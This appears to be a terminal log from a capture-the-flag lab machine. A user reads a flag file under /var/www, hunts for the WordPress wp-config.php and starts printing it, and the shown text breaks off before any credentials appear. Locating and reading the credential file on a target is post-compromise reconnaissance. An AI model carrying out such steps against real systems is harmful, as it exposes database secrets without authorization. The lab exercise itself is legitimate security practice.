 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Fri Jan 14 12:18:10 2022 from 192.168.1.90
michael@target1:~$ cd /var/www
michael@target1:/var/www$ ls
flag2.txt  html
michael@target1:/var/www$ catflag2.txt
-bash: catflag2.txt: command not found
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$ cd
michael@target1:~$ cd /var/www
michael@target1:/var/www$ cd html
michael@target1:/var/www/html$ ls
about.html   contact.zip  elements.html  img         js    Security - Doc  team.html  wordpress
contact.php  css          fonts          index.html  scss  service.html    vendor
michael@target1:/var/www/html$ find . -iname wp-wpconfig.php
michael@target1:/var/www/html$ find . -iname wp-wpconfig
michael@target1:/var/www/html$ find . -iname wpconfig.php
michael@target1:/var/www/html$ find . -iname wp-config.php
./wordpress/wp-config.php
michael@target1:/var/www/html$ cat ./wordpress/wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //